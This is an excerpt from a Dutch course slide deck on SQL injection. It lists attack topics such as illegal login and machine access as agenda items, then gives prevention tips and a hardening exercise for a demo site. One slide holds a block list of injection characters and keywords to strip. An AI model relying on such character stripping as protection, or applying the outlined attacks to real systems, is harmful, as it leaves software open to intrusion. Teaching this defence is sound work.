Introductie
SQL injection principe
SQL injection hacks
testomgeving opzetten/bekijken
Illegaal inloggen
Beschadigen van informatie (merkbaar)
Beschadigen van informatie (niet meteen merkbaar)
Manipuleren van een website
Toegang verschaffen tot een machine
SQL injection voorkomen.

Slide 52
SQL injection voorkomen
Sanatize de invoer: verwijder alle karakters die "foul play" suggeren. (‘,--,;,select,…) NB: niet alleen het karakter, ook de hex equivalent
Gebruik geen dynamische SQL commando's Gebruik zgn stored procedures met parameters
Gebruik geen SA voor de connectie. Beperk de rechten. (niet altijd eenvoudig te configureren)
Encrypt vertrouwelijke data
Beperk invoerlengte van velden

Slide 53




SQL injection nog steeds nr 1

Slide 54
Opdracht: voorkom SQLi
SQL injection hacks: Opdracht
Omschrijving:
Neem maatregelen om de testwebsite zoals tijdens de demo's is gebruikt, SQLi-proof te maken. Het hoeft niet heel sophisticated, maar probeer een paar maatregelen te nemen dat SQLi niet meer zo makkelijk mogelijk maakt. (maak eventueel gebruik van google)
Test of de maatregelen werken.

